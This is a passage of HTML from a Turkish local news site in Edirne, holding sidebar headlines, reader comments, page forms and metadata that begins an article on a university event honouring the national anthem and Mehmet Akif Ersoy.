          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-05 00:00:00"> 2026-01-05 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ozer-talihsiz-bir-olay-yasandi-h24754.html" title="ÖZER &quot;TALİHSİZ BİR OLAY YAŞANDI&quot;" >ÖZER &quot;TALİHSİZ BİR OLAY YAŞANDI&quot;</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24925" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-19 00:00:00"> 2026-01-19 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/bilar-kirkpinar-tasinamaz-h24925.html" title="BİLAR &quot;KIRKPINAR TAŞINAMAZ&quot;" >BİLAR &quot;KIRKPINAR TAŞINAMAZ&quot;</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24938" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-20 00:00:00"> 2026-01-20 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/motor-ustasindan-suruculere-tavsiyeler-h24938.html" title="MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER" >MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" >20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" selected>30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" selected>Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2026" selected>2026</option>
                <option value="2025" >2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI" /></a></div>
        <div>Copyright © 2026 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="b7ce5a7ebab2ebbf508aa67492903f1969cba30a" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/c" class="hs-item" title="c"><i class="fa fa-angle-right" aria-hidden="true"></i> c</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/katunya" class="hs-item" title="katunya"><i class="fa fa-angle-right" aria-hidden="true"></i> katunya</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/izmirguzeli" class="hs-item" title="izmirguzeli"><i class="fa fa-angle-right" aria-hidden="true"></i> izmirguzeli</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/botanik" class="hs-item" title="botanik"><i class="fa fa-angle-right" aria-hidden="true"></i> botanik</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/%C3%A7i%C3%A7ek" class="hs-item" title="çiçek"><i class="fa fa-angle-right" aria-hidden="true"></i> çiçek</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Ftu-nde-istiklal-marsimiz-ve-mehmet-akif-ersoy-anildi-h17902.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/tu-nde-istiklal-marsimiz-ve-mehmet-akif-ersoy-anildi-h17902.html"
    },
    "headline": "T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI",
    "name": "T.Ü.&#039;NDE İSTİKLAL MARŞIMIZ VE MEHMET AKİF ERSOY ANILDI",
    "articleBody": "Eğitim Fakültesi Konferans Salonu’nda düzenlenen etkinliğe Rektör Prof. Dr. Erhan Tabakoğlu, Dekan Prof. Dr. Sevinç Sakarya Maden, akademisyenler ve öğrenciler katıldı.Müzik Öğretmenliği Korosu eşliğinde İstiklal Marşı’nın okunmasının ardından Müzik Öğretmenliği Programı Lisans Öğrencileri mini konseri etkinlik başladı.Etkinliğin açılışında konuşan Dekan Prof. Dr. Sevinç Sakarya Maden “İstiklal Marşı, Kurtuluş Savaşı’nın amacını ve ruhunu, milletin bağımsızlık istek ve azmini dile getirmektedir.” diyerek Eğitim Fakültesi olarak her yıl bu etkinliği düzenlediklerini ifade etti. Devletlerin marşlarının tarihsel süreçlerine değinen Dekan Prof. Dr. Sevinç Sakarya Maden, İstiklal Marşı’nın henüz Türkiye Cumhuriyeti kurulmadan yazılmak istenmesi açısından diğer devlet marşlarından farklılık gösterdiğini vurguladı. “Burada amaç cesareti ve inancını yitiren aynı zamanda yorulan Türk milletinin inancını tazelemek ve millet aşkını orduya ve Türk milletine tekrar hatırlatmaktır.” diyen Dekan Prof. Dr. Sevinç Sakarya Maden, İstiklal Marşı’nın kabulü süreci hakkında bilgi verdi. İstiklal Marşı’nın milletimizin geçmişiyle aramızda kurulan önemli bir bağ olduğunun altını çizen Dekan Prof. Dr. Sevinç Sakarya Maden, İstiklal Marşı’nın Türk milletinin karakterini en güzel şekilde yansıtan ve Türk milletinin zihnine kazınan bir kahramanlık destanı olduğunu söyledi. Konuşmasını Mehmet Akif Ersoy’un “Allah bu milleti bir daha İstiklal Marşı yazdırmasın” sözü ile son veren Dekan Prof. Dr. Sevinç Sakarya Maden, programın düzenlenmesinde emeği geçenlere teşekkür etti.REKTÖR PROF. DR. ERHAN TABAKOĞLU: &quot;BU MİLLET YÜZ YILLAR BOYUNCA PAYİDAR KALACAKTIR&quot;Rektör Prof. Dr. Erhan Tabakoğlu konuşmasında, Türk milletinin Orta Asya’dan çıktığı yolculuğunda tarih yaza yaza devam ettiğini belirterek “İmparatorluklar doğarlar, büyürler ve yok olurlar. Ancak büyük Türk milleti, ‘bitti, öldü’ denilen yerden bir Anka kuşu gibi küllerinden tekrar tekrar doğmayı bilmiş, büyük bir millettir.” dedi. Osmanlı Devleti’nin son döneminde Türk milletinin hayasızca saldırılara maruz kaldığını söyleyen Rektör Prof. Dr. Erhan Tabakoğlu, “Gazi Mustafa Kemal Atatürk ve silah arkadaşlarının 